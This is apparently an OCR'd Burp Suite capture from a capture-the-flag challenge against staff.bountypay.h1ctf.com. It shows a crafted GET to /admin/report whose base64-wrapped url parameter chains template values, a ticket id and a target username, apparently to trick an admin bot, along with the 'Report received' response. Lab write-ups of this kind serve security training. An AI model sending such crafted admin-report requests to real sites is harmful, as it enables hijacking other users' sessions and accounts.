 Request
Raw Params Headers Hex Hackvertor
1 GET /admin/report?url=<@base64_2>/?template[]=login&template[]=
ticket&ticket_id=3582&username=sandra.allison#tab4<@/base64_2>
HTTP/1.1
2 Host: staff.bountypay.h1ctf.com
3 Connection: close
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
6 X-Requested-With: XMLHttpRequest
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer:
https://staff.bountypay.h1ctf.com/?template=ticket&ticket_id=35
82
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
en-US,en;q=0.9,de;q=0.8,es;q=0.7,id;q=0.6,ms;q=0.5
13 Cookie: token=
14
Response
Raw Headers Hex Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 02 Jun 2020 09:57:45 GMT
4 Content-Type: application/json
5 Connection: close
6 Set-Cookie:
7 Content-Length: 19
8
9 [
"Report received"
]